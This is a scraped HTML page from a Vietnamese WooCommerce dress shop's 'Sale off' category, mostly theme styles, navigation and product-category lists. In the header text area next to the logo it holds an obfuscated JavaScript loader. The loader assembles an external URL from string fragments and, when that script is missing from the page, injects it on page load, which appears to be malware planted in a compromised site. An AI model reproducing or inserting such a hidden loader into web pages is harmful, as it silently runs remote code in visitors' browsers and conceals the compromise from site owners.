

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/sale-off/?orderby=rating
body_size: 19521
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Sale off &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_cat term-sale-off term-253 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Sale off							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://dress.com.vn/san-pham/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-253  wd-active"><a class="category-nav-link" href="https://dress.com.vn/sale-off/" ><span class="nav-link-summary"><span class="nav-link-text">Sale off</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-201  wd-event-hover"><a class="category-nav-link" href="https://dress.com.vn/collections/" ><span class="nav-link-summary"><span class="nav-link-text">COLLECTIONS</span><span class="nav-link-count">159 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-347 "><a class="category-nav-link" href="https://dress.com.vn/city-breeze/" ><span class="nav-link-summary"><span class="nav-link-text">City Breeze</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-348 "><a class="category-nav-link" href="https://dress.com.vn/enchanted-blooms/" ><span class="nav-link-summary"><span class="nav-link-text">Enchanted Blooms</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-346 "><a class="category-nav-link" href="https://dress.com.vn/pre-fall-2022/" ><span class="nav-link-summary"><span class="nav-link-text">Pre-Fall 2022</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-343 "><a class="category-nav-link" href="https://dress.com.vn/maveric/" ><span class="nav-link-summary"><span class="nav-link-text">Maveric</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-335 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://dress.com.vn/single-concepts/" ><span class="nav-link-summary"><span class="nav-link-text">Single Concepts</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica-pt2/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica Pt2</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://dress.com.vn/christmas-season-2021/" ><span class="nav-link-summary"><span class="nav-link-text">Christmas Season 2021</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-269 "><a class="category-nav-link" href="https://dress.com.vn/the-flurry/" ><span class="nav-link-summary"><span class="nav-link-text">The Flurry</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://dress.com.vn/urbanity-1/" ><span class="nav-link-summary"><span class="nav-link-text">Urbanity 1</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://dress.com.vn/belong-to-the-sea/" ><span class="nav-link-summary"><span class="nav-link-text">Belong to the Sea</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-255 "><a class="category-nav-link" href="https://dress.com.vn/mothers-love/" ><span class="nav-link-summary"><span class="nav-link-text">Mother&#039;s Love</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://dress.com.vn/the-new-blossom/" ><span class="nav-link-summary"><span class="nav-link-text">The New Blossom</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://dress.com.vn/for-the-fall/" ><span class="nav-link-summary"><span class="nav-link-text">For the Fall</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://dress.com.vn/bloom-6/" ><span class="nav-link-summary"><span class="nav-link-text">Bloom 6</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer-2/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer II</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://dress.com.vn/silk-soft/" ><span class="nav-link-summary"><span class="nav-link-text">Silk &amp; Soft</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://dress.com.vn/essential-2/" ><span class="nav-link-summary"><span class="nav-link-text">Essential 2</span><span class="nav-link-count">4 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://dress.com.vn/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://dress.com.vn/khac/" ><span class="nav-link-summary"><span class="nav-link-text">Khác</span><span class="nav-link-count">23 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Sale off				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 10 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

